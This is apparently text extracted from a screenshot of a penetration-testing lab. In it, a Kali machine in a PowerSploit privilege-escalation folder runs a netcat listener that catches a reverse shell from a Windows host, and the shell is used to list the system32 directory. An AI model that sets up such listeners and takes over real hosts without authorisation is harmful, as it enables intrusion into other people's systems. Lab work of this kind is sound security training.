 [kali:...Scripts/PowerSploit/Privesc]$ nc -lvnp 17001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::17001
Ncat: Listening on 0.0.0.0:17001
Ncat: Connection from 192.168.114.65.
Ncat: Connection from 192.168.114.65:50691.
dir
Directory: C:\Windows\system32
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/18/2019 11:20 PM 0409
d----- 3/18/2019 9:53 PM AdvancedInstallers
d----- 3/18/2019 9:53 PM am-et
d----- 3/18/2019 9:52 PM AppLocker
d----- 4/24/2020 9:50 AM appraiser
d---s- 4/24/2020 3:42 AM AppV
d----- 4/24/2020 9:50 AM ar-SA
d----- 4/29/2020 10:29 PM BestPractices
d----- 3/18/2019 11:22 PM bg-BG